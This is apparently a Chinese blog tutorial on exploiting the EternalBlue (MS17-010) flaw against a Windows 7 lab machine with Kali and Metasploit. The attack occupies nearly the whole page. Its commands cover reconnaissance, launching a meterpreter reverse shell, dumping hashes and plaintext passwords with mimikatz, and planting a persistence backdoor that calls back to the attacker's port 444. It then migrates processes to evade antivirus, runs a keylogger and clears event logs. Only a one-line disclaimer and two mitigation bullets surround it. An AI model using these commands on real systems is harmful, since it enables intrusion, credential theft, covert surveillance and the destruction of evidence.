#本文仅用于网络安全研究学习任何未经授权的入侵都是违法行为

永恒之蓝漏洞利用

实验环境

客户机(win7 ip:192.168.0.105)

攻击机(kali ip:192.168.0.101)

具体步骤

查看局域网设备



使用netdiscover 查看局域网的设备

如上图所示,搜索到了一台IP为192.168.0.103的设备

使用 nmap 扫描



root@WHOAMI:~# nmap -sS -A -p- -v -O 192.168.0.103

-sS 半开扫描

-A 全面系统检测、启用脚本检测、扫描等

-p- 扫描全部开放的端口

-v 显示扫描过程,

-O 启用远程操作系统检测,存在误报

扫描结果如下图

发现目标机器开放的端口还有Windows 7操作系统



对主机进行扫描确认是否存在漏洞





msf5 > use auxiliary/scanner/smb/smb_ms17_010

msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.0.103

msf5 auxiliary(scanner/smb/smb_ms17_010) > run

上图中出现- Host is likely VULNERABLE to MS17-010!说明客户机存在MS17-010漏洞下面开始漏洞利用

msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.103

msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.0.101



msf5 exploit(windows/smb/ms17_010_eternalblue) > run

连接成功



查看权限

meterpreter > getuid





查看登录的用户的明文密码

使用命令 run hashdump 加载 hashdump 模块



使用命令 load mimikatz 加载 mimikatz 模块,再使用 help mimikatz

使用 wdigest 命令获取登录过的用户储存在内存里的明文密码



查看分区

run post/windows/gather/forensics/enum_drives



查看补丁信息

给 win7 留后门



使用命令 run persistence -X -i 10 -r 192.168.0.101 -p 444

再开启一个 msf

加载 handler 模块



msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.0.101

msf5 exploit(multi/handler) > set LPORT 444

msf5 exploit(multi/handler) > run

如下图成功在444端口监听到一个会话



Metasploit 键盘记录



ps查看进程



将meterpreter当前的进程移动到其他指定的进程中,这样做的好处是可以给meterpreter一个相对稳定的运行环境,同时可以很好的躲避杀毒软件

最后,我们启动键盘记录器,等待一段时间并转储输出。



清除痕迹

在渗透入侵的过程中难免会留下一下日志信息痕迹,我们可以使用此命令来擦除留下的痕迹

使用clearev

解决措施

·及时打补丁

·安装杀毒软件自动更新补丁

1478

1478

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?